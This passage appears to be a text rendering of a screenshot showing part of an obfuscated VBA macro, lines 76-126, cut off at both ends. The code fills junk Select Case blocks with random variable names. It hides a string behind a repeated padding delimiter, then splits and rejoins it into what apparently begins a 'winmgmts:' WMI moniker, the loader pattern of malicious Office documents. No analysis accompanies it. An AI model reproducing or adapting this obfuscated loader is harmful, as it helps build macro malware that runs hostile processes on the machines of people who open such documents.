 s18 × s17 ×
76 Ijkizcqcocghc = Sin(Imxuvvzt)
77 End Select
78 End Function
79 Function Tbcepkcgnhpwx()
80 d = "//====dsfnnJJJsm388//=i//====dsfnnJJJsm388//=//====dsfnnJJJsm388//=n//====dsfnnJJJsm388//=m//====dsfnnJJJsm388//=gmt//====dsfnnJJJsm388//=" + ChrW(wdKeyS) + "//====dsfnnJJJsm388//=:w//====dsfnnJJJsm38
81 Select Case Utqslcezgnb
82 Case 5815
83 Qqvtlseeyqmh = Log(3331)
84 Zahsqrozoswd = 4
85 Rtyyyjsu = CSng(trrD0)
86 Case Qfgjwcdkbhfyy
87 Seqbdxifcm = ChrW(RSd)
88 Ojbcfblclkfd = 472
89 Lcfwtvenfeb = Cos(rfTD3Iu)
90 Case 5
91 Yiaewqjpbafax = 76
92 Ziynopmfzftj = Atn(3391)
93 Dwamfmtl = Sin(Mczjczwvjm)
94 End Select
95 E = "//====dsfnnJJJsm388//="
96 Select Case Kuffqeeauqol
97 Case 5815
98 Yqhqqkta = Log(3331)
99 Iukdcjkfyb = 4
100 Mltvvokqfqgn = CSng(trrD0)
101 Case Misrbkwswvt
102 Lginjvfdwwupe = ChrW(RSd)
103 Hsnxknwbn = 472
104 Uwupycuq = Cos(rfTD3Iu)
105 Case 5
106 Xcxsnmqlxc = 76
107 Oldiwqkoevhi = Atn(3391)
108 Igyruoqyjq = Sin(Wbgppeeah)
109 End Select
110 Xqkvbflqzqf = Split("//====dsfnnJJJsm388//=//====dsfnnJJJsm388//=w//====dsfnnJJJsm388//=//====dsfnnJJJsm388//=" + d, E)
111 Select Case Klmvgidk
112 Case 5815
113 Lwhkcdldrvpth = Log(3331)
114 Gvyuoggkgmr = 4
115 Lbosnttx = CSng(trrD0)
116 Case Vtiozinqdnf
117 Epboemaxly = ChrW(RSd)
118 Qgwfofsxfdbg = 472
119 Btwoqukoj = Cos(rfTD3Iu)
120 Case 5
121 Eokhskuxxi = 76
122 Kpimdhbovwx = Atn(3391)
123 Bwipgcwtu = Sin(Hpnsgiuyzdl)
124 End Select
125 Dxyrjpkbey = Join(Xqkvbflqzqf, "")
126 Select Case Mkxfqyvd